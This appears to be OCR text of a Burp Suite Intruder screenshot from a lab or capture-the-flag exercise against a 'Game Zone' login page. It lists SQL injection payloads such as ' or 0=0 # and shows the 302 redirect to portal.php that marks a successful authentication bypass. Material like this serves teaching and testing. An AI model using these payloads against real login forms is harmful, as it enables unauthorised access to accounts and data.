 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
29 ' or 0=0 # 302 4806
39 ' or 1=1 or ''=' 302 4806
0 200 4819
1 ' 200 4819
2 " 200 4819
3 # 200 4819
4 - 200 4819
5 -- 200 4819
Request Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Found
2 Date: Thu, 07 May 2020 20:28:52 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: portal.php
8 Content-Length: 4502
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14 <html xmlns="http://www.w3.org/1999/xhtml">
15 <head>
16 <meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1" />
17 <title>Game Zone</title>
18 <link rel="stylesheet" href="style.css" type="text/css" media="screen" />
19 </head>
20 <body>
21 <div id="container">
? < + > Type a search term 0 matches
Paused